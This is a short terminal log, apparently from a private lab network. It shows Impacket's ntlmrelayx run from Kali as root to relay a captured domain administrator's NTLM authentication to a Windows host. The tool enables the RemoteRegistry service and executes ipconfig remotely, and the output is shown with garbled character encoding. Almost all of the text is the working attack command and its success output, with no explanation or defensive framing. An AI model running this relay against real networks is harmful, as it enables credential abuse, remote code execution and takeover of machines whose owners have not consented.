 ┌──(root💀kali)-[/tool/impacket/examples]
└─# python3 ntlmrelayx.py -t 192.168.88.140 -c ipconfig
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from EDU/ADMINISTRATOR@192.168.88.131 controlled, attacking target smb://192.168.88.140
[*] Authenticating against smb://192.168.88.140 as EDU/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-4: Connection from EDU/ADMINISTRATOR@192.168.88.131 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.88.140
Windows IP ����
���������� Ethernet1:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��׺ . . . . . . . : localdomain
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::69b4:cca7:ff3c:5d1e%6
IPv4 �� . . . . . . . . . . . . : 192.168.88.140
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :